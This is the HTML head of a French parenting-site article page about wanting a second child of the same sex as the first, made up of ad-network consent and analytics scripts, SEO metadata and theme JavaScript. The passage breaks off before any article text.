

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/
body_size: 42582
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_176602",value:"mod110; Path=/; Domain=mamanly.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"eed54d5f-c7a9-4c00-7bb2-3a3e3bd06c47; Path=/; Domain=mamanly.com; Expires=Sun, 17 Jan 2027 02:40:48 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":1216,"url":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod110"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-6&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-6&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-6&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-6&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script type="text/javascript">var _ez_send_requests_through_ezoic = true;</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Grossesse","author":"Caroline","domain":"mamanly.com","domain_id":176602,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2022-04-06","response_size":308849,"response_size_orig":302970,"response_time_orig":1192,"template_id":5,"url":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6,3],"omd5":"bcb39aea2a4fe552ec798c453d80dfdf","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"/>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://mamanly.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://mamanly.com/wp-content/uploads/2019/12/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?</title>
	<meta name="description" content="Les futurs parents envisagent souvent le sexe de leur bébé et ont une préférence. Certains parents espèrent que leur deuxième enfant sera semblable au premier. Quelle est l&#39;origine de ce désir ? Corinne Antoine, psychologue, l&#39;explique."/>
	<link rel="canonical" href="https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"/>
	<meta property="og:locale" content="fr_FR"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?"/>
	<meta property="og:description" content="Les futurs parents envisagent souvent le sexe de leur bébé et ont une préférence. Certains parents espèrent que leur deuxième enfant sera semblable au premier. Quelle est l&#39;origine de ce désir ? Corinne Antoine, psychologue, l&#39;explique."/>
	<meta property="og:url" content="https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"/>
	<meta property="og:site_name" content="Mamanly"/>
	<meta property="article:publisher" content="https://www.facebook.com/ParentEnfant/"/>
	<meta property="article:published_time" content="2022-04-06T12:16:02+00:00"/>
	<meta property="og:image" content="https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg"/>
	<meta property="og:image:width" content="1200"/>
	<meta property="og:image:height" content="630"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Caroline"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@EnfantParents"/>
	<meta name="twitter:site" content="@EnfantParents"/>
	<meta name="twitter:label1" content="Écrit par"/>
	<meta name="twitter:data1" content="Caroline"/>
	<meta name="twitter:label2" content="Durée de lecture estimée"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#article","isPartOf":{"@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"},"author":{"name":"Caroline","@id":"https://mamanly.com/#/schema/person/9f6db83239dffe22dfe8ee7c14cd4f5c"},"headline":"Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?","datePublished":"2022-04-06T12:16:02+00:00","mainEntityOfPage":{"@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"},"wordCount":885,"publisher":{"@id":"https://mamanly.com/#organization"},"image":{"@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#primaryimage"},"thumbnailUrl":"https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg","articleSection":["Grossesse"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/","url":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/","name":"Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?","isPartOf":{"@id":"https://mamanly.com/#website"},"primaryImageOfPage":{"@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#primaryimage"},"image":{"@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#primaryimage"},"thumbnailUrl":"https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg","datePublished":"2022-04-06T12:16:02+00:00","description":"Les futurs parents envisagent souvent le sexe de leur bébé et ont une préférence. Certains parents espèrent que leur deuxième enfant sera semblable au premier. Quelle est l'origine de ce désir ? Corinne Antoine, psychologue, l'explique.","breadcrumb":{"@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#primaryimage","url":"https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg","contentUrl":"https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg","width":1200,"height":630,"caption":"© Photo de Suhyeon Choi sur Unsplash"},{"@type":"BreadcrumbList","@id":"https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamanly.com/"},{"@type":"ListItem","position":2,"name":"Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?"}]},{"@type":"WebSite","@id":"https://mamanly.com/#website","url":"https://mamanly.com/","name":"Mamanly","description":"Nous allons changer votre vie vers le meilleur !","publisher":{"@id":"https://mamanly.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamanly.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mamanly.com/#organization","name":"Mamanly","url":"https://mamanly.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/#/schema/logo/image/","url":"https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png","contentUrl":"https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png","width":450,"height":200,"caption":"Mamanly"},"image":{"@id":"https://mamanly.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ParentEnfant/","https://x.com/EnfantParents","https://www.instagram.com/parentsetenfants/"]},{"@type":"Person","@id":"https://mamanly.com/#/schema/person/9f6db83239dffe22dfe8ee7c14cd4f5c","name":"Caroline","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c05d57870474661ad678fea3e7fbedc6d21c1c0556554482503ace9c5fd53b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c05d57870474661ad678fea3e7fbedc6d21c1c0556554482503ace9c5fd53b5?s=96&d=mm&r=g","caption":"Caroline"},"url":"https://mamanly.com/author/headshot/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamanly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamanly.com%2Fpourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamanly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamanly.com%2Fpourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://mamanly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type="text/css" media="all"/>
<style id="wp-block-library-inline-css" type="text/css">
/*wp_block_styles_on_demand_placeholder:696af6afbfe86*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://mamanly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://mamanly.com/wp-content/themes/Newspaper/style.css?ver=12.7.1" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mamanly.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mamanly.com/wp-json/wp/v2/posts/6312"/>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/mamanly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/mamanly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/mamanly.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
